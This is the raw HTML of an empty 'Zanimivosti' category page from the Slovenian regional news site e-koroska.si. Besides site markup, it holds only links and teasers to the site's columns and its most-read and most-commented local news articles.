                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696c9f8f8b89e" data-td_block_id="td_uid_9_696c9f8f8b89e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696c9f8f8b89e" data-td_block_id="td_uid_9_696c9f8f8b89e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zanimivosti</span></div></div>

                            <h1 class="entry-title td-page-title">Zanimivosti</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Aktualno zadnjih 7 dni <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_696c9f8f8c66a" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/">Najnovejše</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_696c9f8f8c66b" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/?filter_by=featured">Izbrani prispevki</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_696c9f8f8c66c" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/?filter_by=popular">Najbolj brano</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_696c9f8f8c66d" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/?filter_by=popular7">Aktualno zadnjih 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_696c9f8f8c66e" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/?filter_by=review_high">Po najboljši oceni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_696c9f8f8c66f" data-td_block_id="td_uid_10_696c9f8f8c669" href="https://e-koroska.si/rubrika/zanimivosti/?filter_by=random_posts">Naključno</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Ni prispevkov</h2></div>                                                                       
                                    <!-- Infotrend add footer for category-->
                                    
                                    <!-- Če je zamejstvo echo rss -->
                                                                                                          
                                    				    				    
        <div class="wpb_raw_code wpb_content_element wpb_raw_html">
            <div class="wpb_wrapper">

                <div data-contentexchange-widget="tQ9rZJdqXAAujd2eP" data-contentexchange-count="6"></div>
                <script src="https://si.contentexchange.me/static/tracker.js" defer></script>

            </div>
        </div>				    
				                                    
                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                        
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#365f58505976531b5d594459455d5718455f"><span class="__cf_email__" data-cfemail="7d14131b123d185016120f120e161c530e14">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696c9f8f8d77a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_19_696c9f8f8d77a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696c9f8f8d77a = new tdBlock();
block_td_uid_19_696c9f8f8d77a.id = "td_uid_19_696c9f8f8d77a";
block_td_uid_19_696c9f8f8d77a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696c9f8f8d77a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696c9f8f8d77a_rand","tdc_css_class_style":"td_uid_19_696c9f8f8d77a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696c9f8f8d77a.td_column_number = "1";
block_td_uid_19_696c9f8f8d77a.block_type = "td_block_7";
block_td_uid_19_696c9f8f8d77a.post_count = "30";
block_td_uid_19_696c9f8f8d77a.found_posts = "4960";
block_td_uid_19_696c9f8f8d77a.header_color = "#";
block_td_uid_19_696c9f8f8d77a.ajax_pagination_infinite_stop = "";
block_td_uid_19_696c9f8f8d77a.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_19_696c9f8f8d77a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_19_696c9f8f8d77a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
